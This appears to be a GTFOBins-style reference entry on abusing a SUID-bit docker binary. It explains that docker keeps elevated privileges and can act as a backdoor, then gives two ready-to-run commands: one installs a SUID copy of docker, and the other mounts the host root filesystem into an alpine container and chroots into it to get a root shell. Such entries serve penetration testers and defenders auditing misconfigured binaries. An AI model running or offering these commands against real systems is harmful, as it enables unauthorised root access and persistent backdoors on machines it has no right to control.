 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
The resulting is a root shell.
sudo install -m =xs $(which docker) .
./docker run -v /:/mnt --rm -it alpine chroot /mnt sh